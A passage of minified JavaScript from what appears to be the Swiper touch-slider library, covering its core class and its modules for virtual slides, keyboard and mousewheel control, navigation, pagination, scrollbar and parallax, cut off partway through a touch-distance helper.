0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}}u&&(h.__proto__=u);var e={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((h.prototype=Object.create(u&&u.prototype)).constructor=h).prototype.slidesPerViewDynamic=function(){var e=this,t=e.params,a=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(t.centeredSlides){for(var o,l=a[r].swiperSlideSize,d=r+1;d<a.length;d+=1)a[d]&&!o&&(n+=1,s<(l+=a[d].swiperSlideSize)&&(o=!0));for(var p=r-1;0<=p;p-=1)a[p]&&!o&&(n+=1,s<(l+=a[p].swiperSlideSize)&&(o=!0))}else for(var c=r+1;c<a.length;c+=1)i[c]-i[r]<s&&(n+=1);return n},h.prototype.update=function(){var a=this;if(a&&!a.destroyed){var e=a.snapGrid,t=a.params;t.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.params.freeMode?(i(),a.params.autoHeight&&a.updateAutoHeight()):(("auto"===a.params.slidesPerView||1<a.params.slidesPerView)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==a.snapGrid&&a.checkOverflow(),a.emit("update")}function i(){var e=a.rtlTranslate?-1*a.translate:a.translate,t=Math.min(Math.max(e,a.maxTranslate()),a.minTranslate());a.setTranslate(t),a.updateActiveIndex(),a.updateSlidesClasses()}},h.prototype.changeDirection=function(a,e){void 0===e&&(e=!0);var t=this,i=t.params.direction;return a||(a="horizontal"===i?"vertical":"horizontal"),a===i||"horizontal"!==a&&"vertical"!==a||("vertical"===i&&(t.$el.removeClass(t.params.containerModifierClass+"vertical wp8-vertical").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),"horizontal"===i&&(t.$el.removeClass(t.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),t.params.direction=a,t.slides.each(function(e,t){"vertical"===a?t.style.width="":t.style.height=""}),t.emit("changeDirection"),e&&t.update()),t},h.prototype.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))},h.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a=this,i=a.params,s=a.$el,r=a.$wrapperEl,n=a.slides;return void 0===a.params||a.destroyed||(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),i.loop&&a.loopDestroy(),t&&(a.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(e){a.off(e)}),!1!==e&&(a.$el[0].swiper=null,a.$el.data("swiper",null),ee.deleteProps(a)),a.destroyed=!0),null},h.extendDefaults=function(e){ee.extend(x,e)},e.extendedDefaults.get=function(){return x},e.defaults.get=function(){return w},e.Class.get=function(){return u},e.$.get=function(){return L},Object.defineProperties(h,e),h}(n),E={name:"device",proto:{device:g},static:{device:g}},S={name:"support",proto:{support:te},static:{support:te}},C={name:"browser",proto:{browser:I},static:{browser:I}},M={name:"resize",create:function(){var e=this;ee.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){J.addEventListener("resize",this.resize.resizeHandler),J.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){J.removeEventListener("resize",this.resize.resizeHandler),J.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},z={func:J.MutationObserver||J.WebkitMutationObserver,attach:function(e,t){void 0===t&&(t={});var a=this,i=new z.func(function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};J.requestAnimationFrame?J.requestAnimationFrame(t):J.setTimeout(t,0)}else a.emit("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(i)},init:function(){var e=this;if(te.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),a=0;a<t.length;a+=1)e.observer.attach(t[a]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},P={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){ee.extend(this,{observer:{init:z.init.bind(this),attach:z.attach.bind(this),destroy:z.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},k={update:function(e){var t=this,a=t.params,i=a.slidesPerView,s=a.slidesPerGroup,r=a.centeredSlides,n=t.params.virtual,o=n.addSlidesBefore,l=n.addSlidesAfter,d=t.virtual,p=d.from,c=d.to,u=d.slides,h=d.slidesGrid,v=d.renderSlide,f=d.offset;t.updateActiveIndex();var m,g,b,w=t.activeIndex||0;m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(g=Math.floor(i/2)+s+o,b=Math.floor(i/2)+s+l):(g=i+(s-1)+o,b=s+l);var y=Math.max((w||0)-b,0),x=Math.min((w||0)+g,u.length-1),T=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function E(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(ee.extend(t.virtual,{from:y,to:x,offset:T,slidesGrid:t.slidesGrid}),p===y&&c===x&&!e)return t.slidesGrid!==h&&T!==f&&t.slides.css(m,T+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:T,from:y,to:x,slides:function(){for(var e=[],t=y;t<=x;t+=1)e.push(u[t]);return e}()}),void E();var S=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var M=p;M<=c;M+=1)(M<y||x<M)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+M+'"]').remove();for(var z=0;z<u.length;z+=1)y<=z&&z<=x&&(void 0===c||e?C.push(z):(c<z&&C.push(z),z<p&&S.push(z)));C.forEach(function(e){t.$wrapperEl.append(v(u[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(v(u[e],e))}),t.$wrapperEl.children(".swiper-slide").css(m,T+"px"),E()},renderSlide:function(e,t){var a=this,i=a.params.virtual;if(i.cache&&a.virtual.cache[t])return a.virtual.cache[t];var s=i.renderSlide?L(i.renderSlide.call(a,e,t)):L('<div class="'+a.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(a.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this,a=t.activeIndex,i=a+1,s=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&t.virtual.slides.unshift(e[r]);i=a+e.length,s=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var n=t.virtual.cache,o={};Object.keys(n).forEach(function(e){o[parseInt(e,10)+s]=n[e]}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(i,0)},removeSlide:function(e){var t=this;if(null!=e){var a=t.activeIndex;if(Array.isArray(e))for(var i=e.length-1;0<=i;i-=1)t.virtual.slides.splice(e[i],1),t.params.virtual.cache&&delete t.virtual.cache[e[i]],e[i]<a&&(a-=1),a=Math.max(a,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<a&&(a-=1),a=Math.max(a,0);t.virtual.update(!0),t.slideTo(a,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},$={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var e=this;ee.extend(e,{virtual:{update:k.update.bind(e),appendSlide:k.appendSlide.bind(e),prependSlide:k.prependSlide.bind(e),removeSlide:k.removeSlide.bind(e),removeAllSlides:k.removeAllSlides.bind(e),renderSlide:k.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},D={handle:function(e){var t=this,a=t.rtlTranslate,i=e;i.originalEvent&&(i=i.originalEvent);var s=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===s||t.isVertical()&&40===s))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===s||t.isVertical()&&38===s))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(37===s||39===s||38===s||40===s)){var r=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var n=J.innerWidth,o=J.innerHeight,l=t.$el.offset();a&&(l.left-=t.$el[0].scrollLeft);for(var d=[[l.left,l.top],[l.left+t.width,l.top],[l.left,l.top+t.height],[l.left+t.width,l.top+t.height]],p=0;p<d.length;p+=1){var c=d[p];0<=c[0]&&c[0]<=n&&0<=c[1]&&c[1]<=o&&(r=!0)}if(!r)return}t.isHorizontal()?(37!==s&&39!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),(39===s&&!a||37===s&&a)&&t.slideNext(),(37===s&&!a||39===s&&a)&&t.slidePrev()):(38!==s&&40!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),40===s&&t.slideNext(),38===s&&t.slidePrev()),t.emit("keyPress",s)}},enable:function(){this.keyboard.enabled||(L(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(L(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},O={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){ee.extend(this,{keyboard:{enabled:!1,enable:D.enable.bind(this),disable:D.disable.bind(this),handle:D.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var A={lastScrollTime:ee.now(),event:-1<J.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var e="onwheel",t=e in f;if(!t){var a=f.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(t=f.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(e){var t=0,a=0,i=0,s=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),i=10*t,s=10*a,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(i=e.deltaX),(i||s)&&e.deltaMode&&(1===e.deltaMode?(i*=40,s*=40):(i*=800,s*=800)),i&&!t&&(t=i<1?-1:1),s&&!a&&(a=s<1?-1:1),{spinX:t,spinY:a,pixelX:i,pixelY:s}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,a=this,i=a.params.mousewheel;if(!a.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,r=a.rtlTranslate?-1:1,n=A.normalize(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return!0;s=n.pixelX*r}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return!0;s=n.pixelY}else s=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*r:-n.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),a.params.freeMode){a.params.loop&&a.loopFix();var o=a.getTranslate()+s*i.sensitivity,l=a.isBeginning,d=a.isEnd;if(o>=a.minTranslate()&&(o=a.minTranslate()),o<=a.maxTranslate()&&(o=a.maxTranslate()),a.setTransition(0),a.setTranslate(o),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!l&&a.isBeginning||!d&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky&&(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=ee.nextTick(function(){a.slideToClosest()},300)),a.emit("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.autoplay.stop(),o===a.minTranslate()||o===a.maxTranslate())return!0}else{if(60<ee.now()-a.mousewheel.lastScrollTime)if(s<0)if(a.isEnd&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slideNext(),a.emit("scroll",t);else if(a.isBeginning&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slidePrev(),a.emit("scroll",t);a.mousewheel.lastScrollTime=(new J.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){var e=this;if(!A.event)return!1;if(e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.on("mouseenter",e.mousewheel.handleMouseEnter),t.on("mouseleave",e.mousewheel.handleMouseLeave),t.on(A.event,e.mousewheel.handle),e.mousewheel.enabled=!0},disable:function(){var e=this;if(!A.event)return!1;if(!e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.off(A.event,e.mousewheel.handle),!(e.mousewheel.enabled=!1)}},H={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var a=e.navigation,i=a.$nextEl,s=a.$prevEl;s&&0<s.length&&(e.isBeginning?s.addClass(t.disabledClass):s.removeClass(t.disabledClass),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),i&&0<i.length&&(e.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,a=this,i=a.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=L(i.nextEl),a.params.uniqueNavElements&&"string"==typeof i.nextEl&&1<e.length&&1===a.$el.find(i.nextEl).length&&(e=a.$el.find(i.nextEl))),i.prevEl&&(t=L(i.prevEl),a.params.uniqueNavElements&&"string"==typeof i.prevEl&&1<t.length&&1===a.$el.find(i.prevEl).length&&(t=a.$el.find(i.prevEl))),e&&0<e.length&&e.on("click",a.navigation.onNextClick),t&&0<t.length&&t.on("click",a.navigation.onPrevClick),ee.extend(a.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a.length&&(a.off("click",e.navigation.onNextClick),a.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",e.navigation.onPrevClick),i.removeClass(e.params.navigation.disabledClass))}},N={update:function(){var e=this,t=e.rtl,s=e.params.pagination;if(s.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,n=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>a-1-2*e.loopedSlides&&(r-=a-2*e.loopedSlides),n-1<r&&(r-=n),r<0&&"bullets"!==e.params.paginationType&&(r=n+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===s.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var o,l,d,p=e.pagination.bullets;if(s.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(s.dynamicMainBullets+4)+"px"),1<s.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>s.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=s.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=r-e.pagination.dynamicBulletIndex,d=((l=o+(Math.min(p.length,s.dynamicMainBullets)-1))+o)/2),p.removeClass(s.bulletActiveClass+" "+s.bulletActiveClass+"-next "+s.bulletActiveClass+"-next-next "+s.bulletActiveClass+"-prev "+s.bulletActiveClass+"-prev-prev "+s.bulletActiveClass+"-main"),1<i.length)p.each(function(e,t){var a=L(t),i=a.index();i===r&&a.addClass(s.bulletActiveClass),s.dynamicBullets&&(o<=i&&i<=l&&a.addClass(s.bulletActiveClass+"-main"),i===o&&a.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),i===l&&a.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next"))});else if(p.eq(r).addClass(s.bulletActiveClass),s.dynamicBullets){for(var c=p.eq(o),u=p.eq(l),h=o;h<=l;h+=1)p.eq(h).addClass(s.bulletActiveClass+"-main");c.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),u.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next")}if(s.dynamicBullets){var v=Math.min(p.length,s.dynamicMainBullets+4),f=(e.pagination.bulletSize*v-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,m=t?"right":"left";p.css(e.isHorizontal()?m:"top",f+"px")}}if("fraction"===s.type&&(i.find("."+s.currentClass).text(s.formatFractionCurrent(r+1)),i.find("."+s.totalClass).text(s.formatFractionTotal(n))),"progressbar"===s.type){var g;g=s.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var b=(r+1)/n,w=1,y=1;"horizontal"===g?w=b:y=b,i.find("."+s.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+y+")").transition(e.params.speed)}"custom"===s.type&&s.renderCustom?(i.html(s.renderCustom(e,r+1,n)),e.emit("paginationRender",e,i[0])):e.emit("paginationUpdate",e,i[0]),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](s.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===t.type){for(var r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,n=0;n<r;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var a=this,e=a.params.pagination;if(e.el){var t=L(e.el);0!==t.length&&(a.params.uniqueNavElements&&"string"==typeof e.el&&1<t.length&&1===a.$el.find(e.el).length&&(t=a.$el.find(e.el)),"bullets"===e.type&&e.clickable&&t.addClass(e.clickableClass),t.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(t.addClass(""+e.modifierClass+e.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&t.addClass(e.progressbarOppositeClass),e.clickable&&t.on("click","."+e.bulletClass,function(e){e.preventDefault();var t=L(this).index()*a.params.slidesPerGroup;a.params.loop&&(t+=a.loopedSlides),a.slideTo(t)}),ee.extend(a.pagination,{$el:t,el:t[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click","."+t.bulletClass)}}},G={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=e.rtlTranslate,i=e.progress,s=t.dragSize,r=t.trackSize,n=t.$dragEl,o=t.$el,l=e.params.scrollbar,d=s,p=(r-s)*i;a?0<(p=-p)?(d=s-p,p=0):r<-p+s&&(d=r+p):p<0?(d=s+p,p=0):r<p+s&&(d=r-p),e.isHorizontal()?(te.transforms3d?n.transform("translate3d("+p+"px, 0, 0)"):n.transform("translateX("+p+"px)"),n[0].style.width=d+"px"):(te.transforms3d?n.transform("translate3d(0px, "+p+"px, 0)"):n.transform("translateY("+p+"px)"),n[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=t.$dragEl,i=t.$el;a[0].style.width="",a[0].style.height="";var s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,o=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=s+"px":a[0].style.height=s+"px",i[0].style.display=1<=n?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),ee.extend(t,{trackSize:r,divider:n,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},setDragPosition:function(e){var t,a=this,i=a.scrollbar,s=a.rtlTranslate,r=i.$el,n=i.dragSize,o=i.trackSize;t=((a.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY)-r.offset()[a.isHorizontal()?"left":"top"]-n/2)/(o-n),t=Math.max(Math.min(t,1),0),s&&(t=1-t);var l=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*t;a.updateProgress(l),a.setTranslate(l),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el,n=i.$dragEl;t.scrollbar.isTouched=!0,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),a.hide&&r.css("opacity",1),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,a=this.$wrapperEl,i=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),a.transition(0),i.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,a.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=ee.nextTick(function(){i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.addEventListener(a.start,e.scrollbar.onDragStart,n),r.addEventListener(a.move,e.scrollbar.onDragMove,n),r.addEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.addEventListener(i.start,e.scrollbar.onDragStart,n),f.addEventListener(i.move,e.scrollbar.onDragMove,n),f.addEventListener(i.end,e.scrollbar.onDragEnd,o))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.removeEventListener(a.start,e.scrollbar.onDragStart,n),r.removeEventListener(a.move,e.scrollbar.onDragMove,n),r.removeEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.removeEventListener(i.start,e.scrollbar.onDragStart,n),f.removeEventListener(i.move,e.scrollbar.onDragMove,n),f.removeEventListener(i.end,e.scrollbar.onDragEnd,o))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.$el,i=e.params.scrollbar,s=L(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&1<s.length&&1===a.find(i.el).length&&(s=a.find(i.el));var r=s.find("."+e.params.scrollbar.dragClass);0===r.length&&(r=L('<div class="'+e.params.scrollbar.dragClass+'"></div>'),s.append(r)),ee.extend(t,{$el:s,el:s[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},B={setTransform:function(e,t){var a=this.rtl,i=L(e),s=a?-1:1,r=i.attr("data-swiper-parallax")||"0",n=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),d=i.attr("data-swiper-parallax-opacity");if(n||o?(n=n||"0",o=o||"0"):this.isHorizontal()?(n=r,o="0"):(o=r,n="0"),n=0<=n.indexOf("%")?parseInt(n,10)*t*s+"%":n*t*s+"px",o=0<=o.indexOf("%")?parseInt(o,10)*t+"%":o*t+"px",null!=d){var p=d-(d-1)*(1-Math.abs(t));i[0].style.opacity=p}if(null==l)i.transform("translate3d("+n+", "+o+", 0px)");else{var c=l-(l-1)*(1-Math.abs(t));i.transform("translate3d("+n+", "+o+", 0px) scale("+c+")")}},setTranslate:function(){var i=this,e=i.$el,t=i.slides,s=i.progress,r=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,s)}),t.each(function(e,t){var a=t.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(a+=Math.ceil(e/2)-s*(r.length-1)),a=Math.min(Math.max(a,-1),1),L(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,a)})})},setTransition:function(s){void 0===s&&(s=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){var a=L(t),i=parseInt(a.attr("data-swiper-parallax-duration"),10)||s;0===s&&(i=0),a.transition(i)})}},X={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return 